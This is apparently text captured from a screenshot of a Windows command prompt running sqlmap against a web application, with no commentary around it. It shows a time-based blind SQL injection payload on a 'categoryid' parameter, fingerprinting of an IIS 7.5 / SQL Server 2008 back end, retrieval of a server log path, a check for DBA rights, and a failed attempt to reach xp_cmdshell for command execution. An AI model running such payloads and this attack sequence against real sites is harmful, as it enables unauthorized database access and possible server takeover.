 管理员: C:\Windows\system32\cmd.exe
Payload: categoryid=2003) WAITFOR DELAY '0:0:5'--
---
[00:01:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[00:01:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:01:04] [INFO] retrieved: D:\SQLDATA\MSSQL10.MSSQLSERVER\MSSQL\Log\ERRORLOG
[00:01:55] [INFO] testing if current user is DBA
[00:01:55] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
--dbms-cred' to execute statements as a DBA user if you were able to extract and
crack a DBA password by any mean
[00:01:55] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[00:01:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n] n
[00:02:09] [CRITICAL] unable to proceed without xp_cmdshell
[00:02:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[*] shutting down at 00:02:09